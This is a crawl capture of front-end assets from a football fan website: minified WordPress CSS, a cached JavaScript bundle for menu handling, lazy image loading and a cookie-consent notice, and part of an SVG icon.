.wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{position:absolute;top:0;left:0;right:0;bottom:0;margin:0;padding:0;width:100%;height:100%;max-width:none;max-height:none;object-fit:cover;outline:0;border:none;box-shadow:none}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-size:cover;background-repeat:no-repeat}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:840px;padding:.44em;text-align:center}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient)::before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.footer *{font-family:var(--font-family-heading)}.footer h4{font-size:var(--font-size-xl);font-weight:var(--font-weight-regular)}.footer__logo{width:130px;margin:var(--space-3xl) 0}.footer__logo img{width:100%}.footer__infos{display:grid;grid-template-columns:2fr 1fr;gap:var(--space-lg);margin-bottom:var(--space-xl) !important}@media(max-width: 768px){.footer__infos{grid-template-columns:1fr;row-gap:var(--space-3xl)}}.footer__infos__col p{margin-bottom:var(--space-md);font-size:var(--font-size-sm)}.footer__infos__col--play-responsibly{background-color:rgba(43,89,151,.3);padding:var(--space-xl);border-radius:var(--border-radius-sm)}.footer__infos__col--play-responsibly h4{font-size:var(--font-size-2xl)}.footer__infos__col--play-responsibly p{font-size:var(--font-size-sm)}.footer__infos__col--play-responsibly strong{margin-top:var(--space-xl)}.footer__socials{display:flex;gap:var(--space-xs)}.footer__socials>figure{border-radius:var(--border-radius-full);width:40px;height:40px;display:flex;align-items:center;justify-content:center}.footer__socials__item--no-padding{padding:0 !important}.footer__socials__title{font-size:var(--font-size);font-weight:var(--font-weight-semibold);margin-bottom:var(--space-xs)}@media(max-width: 768px){.footer__socials__title{margin-bottom:var(--space-md)}}.footer__logos{margin-bottom:var(--space-3xl);display:flex;justify-content:space-between;gap:var(--space-sm)}.footer__logos>figure img{height:30px;width:fit-content;object-fit:contain}@media(max-width: 768px){.footer__logos{justify-content:center;gap:var(--space-lg) var(--space-sm);flex-wrap:wrap}.footer__logos>figure img{height:25px}}.footer__separator{border-top-width:1px}.footer__lists{margin:var(--space-lg) 0 var(--space-3xl);display:grid;grid-template-columns:repeat(3, 1fr)}.footer__lists__item h5{font-size:var(--font-size-base);font-weight:var(--font-weight-semibold);margin-bottom:var(--space-xl)}.footer__lists__item ul{list-style:none;display:flex;flex-direction:column;justify-content:flex-start;gap:var(--space-md)}.footer__lists__item ul li{text-decoration:underline !important;text-decoration-thickness:0px;text-underline-offset:4px;display:flex;align-items:center;gap:var(--space-xxs);font-size:var(--font-size-base);font-weight:var(--font-weight-regular)}.footer__lists__item ul li a{color:var(--color-white)}.footer__lists__item ul li::before{content:"";width:4px;height:7px;background:no-repeat center/contain;background-image:url("data:image/svg+xml,%3Csvg%20width%3D%224%22%20height%3D%227%22%20viewBox%3D%220%200%204%207%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20d%3D%22M0.519531%206.5L2.18359%203.35938L3.48047%203.36719V3.46875L1.54297%206.5H0.519531ZM0.519531%200.28125H1.54297L3.48047%203.32031V3.42188L2.18359%203.42969L0.519531%200.28125Z%22%20fill%3D%22white%22/%3E%3C/svg%3E")}@media(max-width: 768px){.footer__lists{grid-template-columns:1fr;row-gap:var(--space-xl)}.footer__lists__item h5{text-align:center}.footer__lists__item ul{max-width:fit-content;margin:0 auto}}.footer__bottom{display:flex;flex-direction:column;align-items:center;gap:var(--space-xs)}.footer__copyright{text-align:center;font-size:var(--font-size-xs)}.footer__nav{display:flex;justify-content:center;align-items:center;gap:var(--space-xs)}.footer__nav p{color:var(--color-primary-400);display:flex;gap:var(--space-xs);font-size:var(--font-size-xs)}.footer__nav p a{color:var(--color-primary-400);text-decoration:none}.footer__nav p a:hover{text-decoration:underline;color:var(--color-white)}.footer__nav p::after{content:"|";color:var(--color-white)}.footer__nav p:last-of-type::after{display:none}@media(max-width: 768px){.footer__nav{flex-wrap:wrap}}body.fix-body{overflow:hidden}.legacy-page .footer figure{background:rgba(0,0,0,0);float:unset}.legacy-page .footer a{color:var(--color-white);text-decoration:none}.legacy-page .footer__nav p,.legacy-page .footer__nav p a{color:var(--color-primary-400)}.pagesubheading{color:var(--color-primary)}.toclist a{color:var(--color-primary) !important}.news-archive-item{width:100%;padding-left:0;border-bottom:none;margin-bottom:var(--space-md);clear:both;padding:var(--space-sm)}.news-archive-item a[href^="/manage/news-edit"]{display:none}.news-archive-item img:not(.editicon){width:150px;height:150px;aspect-ratio:1;object-fit:cover;margin:0 var(--space-md) 0 0;border-radius:var(--border-radius-2xl)}.news-archive-item h4{font-size:var(--font-size-2xl);text-transform:capitalize}.news-archive-item span.midemphasis{color:var(--color-gray-700) !important}@media(max-width: 767px){.news-archive-item{padding:0 0 var(--space-md) 0}.news-archive-item img{width:100px;height:100px}.news-archive-item h4{font-size:var(--font-size-sm);display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}.news-archive-item .midemphasis{font-size:var(--font-size-xs)}.news-archive-item p{font-size:var(--font-size-xs);display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}.news-archive-item .headlinenewsextra{font-size:var(--font-size-xs)}}table#minitable{border-radius:var(--border-radius-2xl)}table#minitable tbody{padding:0 !important}table#minitable tbody tr{padding:0 !important}table#minitable tbody tr:nth-child(even){background-color:var(--color-primary-300)}table#minitable tbody tr:nth-child(odd){background-color:#fff}table#minitable tbody tr:first-of-type{display:none}table#minitable tbody tr td{padding:10px 5px !important}table#minitable tbody tr td:nth-of-type(1),table#minitable tbody tr td:nth-of-type(2){text-align:left !important}table#minitable tbody tr td:nth-of-type(1){max-width:25px}table#minitable tbody tr td strong{padding:0 !important}table#minitable tbody tr td strong span{padding:0 !important}table#minitable tbody tr td:first-of-type{padding-left:10px !important}table#minitable tbody tr td:last-of-type{padding-right:10px !important}@media(max-width: 767px){.editorial-layout h1{font-size:var(--font-size-lg)}}.articleCommentsCount .commentCount{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-sm)}.articleCommentsCount a{color:var(--color-primary)}a.midemphasis,.sptable a{color:var(--color-primary) !important}.articleBody .dek,.rumourmill-article .dek{background-color:var(--color-primary-300);border-radius:var(--border-radius-full);border:none;padding:var(--space-md)}.articleBody .newshareBox+hr,.rumourmill-article .newshareBox+hr{display:none}.articleBody .newshareBox,.rumourmill-article .newshareBox{display:none}.articleBody p .bem,.rumourmill-article p .bem{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-sm);line-height:17px}.articleBody .headlinenewsextra+hr,.rumourmill-article .headlinenewsextra+hr{display:none}.articleBody h3#comments,.rumourmill-article h3#comments{position:relative;padding:90px 20px 0 20px;background:linear-gradient(to bottom, #F6F6F6 0%, #F6F6F6 50%, transparent 50%, transparent 100%) no-repeat;background-size:100% 180px;margin:1em -20px}.articleBody h3#comments::before,.articleBody h3#comments::after,.rumourmill-article h3#comments::before,.rumourmill-article h3#comments::after{content:"";position:absolute;left:0;right:0;top:0;display:block;width:100%;height:30px;background-color:var(--color-white)}.articleBody h3#comments::before,.rumourmill-article h3#comments::before{border-bottom-left-radius:var(--border-radius-2xl);border-bottom-right-radius:var(--border-radius-2xl)}.articleBody h3#comments::after,.rumourmill-article h3#comments::after{border-top-left-radius:var(--border-radius-2xl);border-top-right-radius:var(--border-radius-2xl);top:60px}@media(max-width: 767px){.articleBody h3#comments,.rumourmill-article h3#comments{margin:1em -16px}}.articleBody .articlecomment,.rumourmill-article .articlecomment{border:none;border-radius:var(--border-radius-2xl);background-color:var(--color-primary-300);padding:var(--space-md) var(--space-lg);display:flex;align-items:flex-start;position:relative}.articleBody .articlecomment::before,.articleBody .articlecomment::after,.rumourmill-article .articlecomment::before,.rumourmill-article .articlecomment::after{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='30' height='31' viewBox='0 0 30 31' fill='none'><g clip-path='url(%23clip0_463_10813)'><path d='M5.73031 8.41033C4.44282 9.77783 3.75156 11.3116 3.75156 13.7978C3.75156 18.1728 6.82281 22.0941 11.2891 24.0328L12.4053 22.3103C8.23656 20.0553 7.42157 17.1291 7.09657 15.2841C7.76781 15.6316 8.64656 15.7528 9.50781 15.6728C11.7628 15.4641 13.5403 13.6128 13.5403 11.3116C13.5403 10.1513 13.0794 9.03846 12.2589 8.21799C11.4384 7.39752 10.3256 6.93658 9.16531 6.93658C7.82406 6.93658 6.54156 7.54908 5.73031 8.41033ZM18.2303 8.41033C16.9428 9.77783 16.2516 11.3116 16.2516 13.7978C16.2516 18.1728 19.3228 22.0941 23.7891 24.0328L24.9053 22.3103C20.7366 20.0553 19.9216 17.1291 19.5966 15.2841C20.2678 15.6316 21.1466 15.7528 22.0078 15.6728C24.2628 15.4641 26.0391 13.6128 26.0391 11.3116C26.0391 10.1513 25.5781 9.03846 24.7577 8.21799C23.9372 7.39752 22.8244 6.93658 21.6641 6.93658C20.3228 6.93658 19.0403 7.54908 18.2291 8.41033H18.2303Z' fill='%230C2C61'/></g></svg>");width:30px;height:30px;visibility:visible;position:absolute}.articleBody .articlecomment::before,.rumourmill-article .articlecomment::before{top:-14px;left:-10px}.articleBody .articlecomment::after,.rumourmill-article .articlecomment::after{bottom:-14px;right:-10px;transform:rotate(-180deg) scaleY(-1)}.articleBody .articlecomment .articlecommenter,.rumourmill-article .articlecomment .articlecommenter{display:grid;grid-template-areas:"author author" "number date";grid-template-columns:25px 1fr;gap:var(--space-xs)}.articleBody .articlecomment .articlecommenter .commentAuthor,.rumourmill-article .articlecomment .articlecommenter .commentAuthor{grid-area:author;font-size:var(--font-size-base)}.articleBody .articlecomment .articlecommenter .commentNo,.rumourmill-article .articlecomment .articlecommenter .commentNo{grid-area:number;color:var(--color-white);background-color:var(--color-primary);font-size:var(--font-size-sm);font-weight:var(--font-weight-regular);border-radius:var(--border-radius-full);border:none;display:flex;align-items:center;justify-content:center;width:25px;height:25px}.articleBody .articlecomment .articlecommenter .publishdate,.rumourmill-article .articlecomment .articlecommenter .publishdate{grid-area:date;color:var(--color-black);display:flex;align-items:center}.articleBody #addyourcomments,.rumourmill-article #addyourcomments{border:solid 1px var(--color-primary-300);border-radius:var(--border-radius-2xl)}.articleBody #addyourcomments>hr,.rumourmill-article #addyourcomments>hr{display:none}.articleBody #addyourcomments h3,.rumourmill-article #addyourcomments h3{margin-top:0;font-size:var(--font-size-sm);text-transform:capitalize;background-color:var(--color-primary);color:var(--color-white);justify-content:center;padding:10px 0;border-top-left-radius:var(--border-radius-2xl);border-top-right-radius:var(--border-radius-2xl)}.articleBody #addyourcomments a,.rumourmill-article #addyourcomments a{color:var(--color-primary)}.articleBody #addyourcomments p,.rumourmill-article #addyourcomments p{text-align:center}.articleBody #addyourcomments p:nth-of-type(2),.rumourmill-article #addyourcomments p:nth-of-type(2){color:rgba(0,0,0,0);display:flex;flex-direction:column;margin-top:calc(-1*var(--space-md))}.articleBody #addyourcomments p:nth-of-type(2) a,.rumourmill-article #addyourcomments p:nth-of-type(2) a{text-decoration:none;border:solid 1px var(--color-primary);padding:var(--space-xs) calc(2*var(--space-5xl));border-radius:var(--border-radius-full)}.articleBody #addyourcomments p:nth-of-type(3),.rumourmill-article #addyourcomments p:nth-of-type(3){padding:0 var(--space-lg)}@media(max-width: 767px){.articleBody .dek,.rumourmill-article .dek{font-size:var(--font-size-base);text-align:left;padding:var(--space-md) var(--space-xl);margin-bottom:var(--space-lg)}.articleBody .dek .articleCommentsCount,.rumourmill-article .dek .articleCommentsCount{display:inline-block;padding-left:0}.articleBody .mainImage,.rumourmill-article .mainImage{width:100%;padding:0}.articleBody .mainImage img,.rumourmill-article .mainImage img{width:100%;margin:1em 0 0}.articleBody .bem,.rumourmill-article .bem{margin-right:var(--space-sm)}.articleBody p,.rumourmill-article p{font-size:var(--font-size-base)}.articleBody h3#comments,.rumourmill-article h3#comments{font-size:var(--font-size-lg)}.articleBody .smallprint,.rumourmill-article .smallprint{font-size:var(--font-size-sm)}.articleBody .articlecomment,.rumourmill-article .articlecomment{flex-direction:column}.articleBody .articlecommenter,.rumourmill-article .articlecommenter{margin-bottom:calc(-1*var(--space-lg));width:100%}.articleBody .articlecommenttext,.rumourmill-article .articlecommenttext{margin-top:0;font-size:var(--font-size-sm);width:100%}.articleBody #addyourcomments p strong a,.rumourmill-article #addyourcomments p strong a{color:var(--color-primary)}}


--- FILE ---
content_type: application/javascript
request_url: https://www.toffeeweb.com/wp-content/cache/js/fbfecea1c4661764c6cbc757bf99d3bf.js
body_size: 3243
content:
(function(){try{(()=>{document.addEventListener("DOMContentLoaded",()=>{let f=window.matchMedia("(min-width:1024px)"),k=document.querySelector(".header"),t=document.querySelector(".header__burger-icon"),n=document.querySelector(".burger"),h=document.querySelector(".burger__mobile"),v=document.querySelector(".actions__search"),c=document.querySelector(".header__search"),i=document.querySelector(".header__search__input"),B=document.querySelectorAll(".menu__item--sub"),q=document.querySelectorAll(".burger__mobile .menu-item-has-children");if(!k||!t)return;let l=(e,r)=>e&&e.classList.contains(r),o=(e,r,g,_)=>e&&e.addEventListener(r,g,_),p=(e,r)=>e&&e.classList.add(r),d=(e,r)=>e&&e.classList.remove(r),b=(e,r,g)=>e&&e.classList.toggle(r,g),s=()=>f.matches,a=()=>l(h,"burger__mobile--visible"),y=()=>l(c,"header__search--visible"),D=()=>{s()&&(p(n,"burger--visible"),p(t,"header__burger-icon--hover"))},u=()=>{d(n,"burger--visible"),d(t,"header__burger-icon--hover")},m=e=>{let r=typeof e=="boolean"?e:!a();b(h,"burger__mobile--visible",r),b(t,"header__burger-icon--active",r),b(document.body,"fix-body",r)},L=()=>{p(c,"header__search--visible"),i&&i.focus()},S=()=>{d(c,"header__search--visible"),i&&(i.blur(),i.value="")},M=()=>y()?S():L();o(t,"mouseenter",D),o(k,"mouseleave",u),o(t,"click",()=>{s()||m()}),o(f,"change",e=>{e.matches?a()&&m(!1):u()}),q.forEach(e=>{o(e,"click",r=>{r.target.tagName.toLowerCase()!=="a"&&(r.stopPropagation(),r.preventDefault(),q.forEach(_=>{_!==e&&d(_,"menu-item-has-children--visible")}),b(e,"menu-item-has-children--visible"))})}),o(v,"click",e=>{e.preventDefault(),M()}),o(document,"pointerdown",e=>{let r=e.target;s()&&n&&!n.contains(r)&&!t.contains(r)&&u(),!s()&&h&&a()&&!h.contains(r)&&!t.contains(r)&&m(!1),c&&y()&&!c.contains(r)&&!(v&&v.contains(r))&&S()},{passive:!0}),o(document,"keydown",e=>{e.key==="Escape"&&(s()&&u(),a()&&m(!1),y()&&S())}),t.setAttribute("aria-haspopup","menu");let w=()=>{t.setAttribute("aria-expanded",s()?l(n,"burger--visible"):a())};["mouseenter","mouseleave","click"].forEach(e=>o(t,e,w)),o(f,"change",w),Array.from(B||[]).forEach(e=>o(e,"mouseenter",()=>{l(t,"header__burger-icon--hover")&&u()}))});})();
}catch(e){console.error('menu.min.js', e)}})();
(function(){try{(()=>{var u=l=>{let c=l.querySelectorAll("img.lazy"),o=(e,t)=>{e.classList.remove("lazy");let r=e.getAttribute("data-srcset");r&&(e.srcset=r,e.removeAttribute("data-srcset"));let a=e.getAttribute("data-src");a&&(e.src=a,e.removeAttribute("data-src")),t&&t.unobserve(e)},n=(e=null)=>{"MutationObserver"in window&&new MutationObserver(r=>{r.forEach(a=>{a.addedNodes.forEach(s=>{s instanceof Element&&(s.matches&&s.matches("img.lazy")&&(e?e.observe(s):o(s,null)),s.querySelectorAll&&s.querySelectorAll("img.lazy").forEach(i=>{e?e.observe(i):o(i,null)}))})})}).observe(l.body||l,{childList:!0,subtree:!0})};if("IntersectionObserver"in window){let e=new IntersectionObserver(t=>{t.forEach(r=>{r.isIntersecting&&o(r.target,e)})},{rootMargin:"0px 0px 50px 0px",threshold:.01});c.forEach(t=>e.observe(t)),n(e)}else c.forEach(e=>o(e,null)),n()};document.addEventListener("DOMContentLoaded",()=>u(document));})();
}catch(e){console.error('lazyload.min.js', e)}})();
(function(){try{!function(){if("function"==typeof window.CustomEvent)return!1;function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}(),function(){var e=function(e){return new RegExp("(^| )"+e+"( |$)")},t=function(e,t,n){for(var i=0;i<e.length;i++)t.call(n,e[i])};function n(e){this.element=e}n.prototype={add:function(){t(arguments,(function(e){this.contains(e)||(this.element.className+=this.element.className.length>0?" "+e:e)}),this)},remove:function(){t(arguments,(function(t){this.element.className=this.element.className.replace(e(t),"")}),this)},toggle:function(e){return this.contains(e)?(this.remove(e),!1):(this.add(e),!0)},contains:function(t){return e(t).test(this.element.className)},replace:function(e,t){this.remove(e),this.add(t)}},"classList"in Element.prototype||Object.defineProperty(Element.prototype,"classList",{get:function(){return new n(this)}}),window.DOMTokenList&&null==DOMTokenList.prototype.replace&&(DOMTokenList.prototype.replace=n.prototype.replace)}(),function(e,t,n){var i=new function(){this.cookiesAccepted=null,this.noticeContainer=null,this.setStatus=function(n){var i=this,o="",s="",c=new Date,a=new Date;cnArgs.onScroll&&e.removeEventListener("scroll",this.handleScroll),"accept"===n?(n="true",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTime))):(n="false",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTimeRejected))),cnArgs.globalCookie&&(o=this.getDomain(t.location.hostname)),"localhost"===t.location.hostname&&(s=t.location.pathname.split("/")[1]);var r="";"https:"===t.location.protocol&&(r=";secure"),t.cookie=cnArgs.cookieName+"="+n+";expires="+a.toUTCString()+";path=/"+s+";domain="+o+r,this.cookiesAccepted="true"===n;var l=new CustomEvent("setCookieNotice",{detail:{value:n,time:c,expires:a,data:cnArgs}});if(t.dispatchEvent(l),this.setBodyClass(["cookies-set","true"===n?"cookies-accepted":"cookies-refused"]),this.hideCookieNotice(),"automatic"===cnArgs.revokeCookiesOpt&&(this.noticeContainer.addEventListener("animationend",(function e(){i.noticeContainer.removeEventListener("animationend",e),i.showRevokeNotice()})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function e(){i.noticeContainer.removeEventListener("webkitAnimationEnd",e),i.showRevokeNotice()}))),cnArgs.redirection&&("true"===n&&null===this.cookiesAccepted||n!==this.cookiesAccepted&&null!==this.cookiesAccepted)){var d=e.location.protocol+"//",h=e.location.host+"/"+e.location.pathname;cnArgs.cache?(d=d+h.replace("//","/")+(""===e.location.search?"?":e.location.search+"&")+"cn-reloaded=1"+e.location.hash,e.location.href=d):(d=d+h.replace("//","/")+e.location.search+e.location.hash,e.location.reload(!0))}else;},this.getDomain=function(e){new RegExp(/https?:\/\//).test(e)||(e="http://"+e);var t=new URL(e).hostname.split(".");return t.slice(0).slice(-(4===t.length?3:2)).join(".")},this.getStatus=function(e){var n=("; "+t.cookie).split("; cookie_notice_accepted=");if(2===n.length){var i=n.pop().split(";").shift();return e?"true"===i:i}return null},this.showCookieNotice=function(){var e=this,n=new CustomEvent("showCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-notice-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")}))},this.hideCookieNotice=function(){var e=this,n=new CustomEvent("hideCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")}))},this.showRevokeNotice=function(){var e=this,n=new CustomEvent("showRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-revoke-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")}))},this.hideRevokeNotice=function(){var e=this,n=new CustomEvent("hideRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")}))},this.setBodyClass=function(e){t.body.classList.remove("cookies-revoke"),t.body.classList.remove("cookies-accepted"),t.body.classList.remove("cookies-refused"),t.body.classList.remove("cookies-set"),t.body.classList.remove("cookies-not-set");for(var n=0;n<e.length;n++)t.body.classList.add(e[n])},this.handleScroll=function(){(e.pageYOffset||(t.documentElement||t.body.parentNode||t.body).scrollTop)>parseInt(cnArgs.onScrollOffset)&&this.setStatus("accept")},this.getClosest=function(e,n){for(Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1});e&&e!==t;e=e.parentNode)if(e.matches(n))return e;return null},this.inIframe=function(){try{return e.self!==e.top}catch(e){return!0}},this.init=function(){var n=this;if(!0!==this.inIframe()&&(this.cookiesAccepted=this.getStatus(!0),this.noticeContainer=t.getElementById("cookie-notice"),this.noticeContainer)){var i=t.getElementsByClassName("cn-set-cookie"),o=t.getElementsByClassName("cn-revoke-cookie"),s=t.getElementById("cn-more-info"),c=t.getElementById("cn-close-notice");this.noticeContainer.classList.add("cn-effect-"+cnArgs.hideEffect),null===this.cookiesAccepted?(cnArgs.onScroll&&e.addEventListener("scroll",(function(e){n.handleScroll()})),cnArgs.onClick&&e.addEventListener("click",(function(e){null===n.getClosest(e.target,"#cookie-notice")&&n.setStatus("accept")}),!0),this.setBodyClass(["cookies-not-set"]),this.showCookieNotice()):(this.setBodyClass(["cookies-set",!0===this.cookiesAccepted?"cookies-accepted":"cookies-refused"]),cnArgs.revokeCookies&&"automatic"===cnArgs.revokeCookiesOpt&&this.showRevokeNotice());for(var a=0;a<i.length;a++)i[a].addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),n.setStatus(this.dataset.cookieSet)}));null!==s&&s.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),console.log(this);var n=this.dataset.linkUrl,i=this.dataset.linkTarget;e.open(n,i)})),null!==c&&c.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),n.setStatus("reject")}));for(a=0;a<o.length;a++)o[a].addEventListener("click",(function(e){e.preventDefault(),n.noticeContainer.classList.contains("cookie-revoke-visible")?(n.hideRevokeNotice(),n.noticeContainer.addEventListener("animationend",(function e(){n.noticeContainer.removeEventListener("animationend",e),n.showCookieNotice()})),n.noticeContainer.addEventListener("webkitAnimationEnd",(function e(){n.noticeContainer.removeEventListener("webkitAnimationEnd",e),n.showCookieNotice()}))):n.noticeContainer.classList.contains("cookie-notice-hidden")&&n.noticeContainer.classList.contains("cookie-revoke-hidden")&&n.showCookieNotice()}))}}};e.addEventListener("load",(function(){i.init()}),!1)}(window,document);}catch(e){console.error('front.min.js', e)}})();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/user.svg
body_size: 1568
content:
<svg width="19" height="24" viewBox="0 0 19 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_677_3141)">
<path d="M18.9141 24H16.9141V18.957C16.9133 18.173 16.6015 17.4213 16.0471 16.867C15.4927 16.3126 14.7411 16.0008 13.9571 16H5.87106C5.08706 16.0008 4.3354 16.3126 3.78102 16.867C3.22665 17.4213 2.91486 18.173 2.91406 18.957V24H0.914062V18.957C0.91565 17.6428 1.43841 16.3829 2.36769 15.4536C3.29696 14.5244 4.55687 14.0016 5.87106 14H13.9571C15.2713 14.0016 16.5312 14.5244 17.4604 15.4536C18.3897 16.3829 18.9125 17.6428 18.9141 18.957V24Z" fill="white"/>
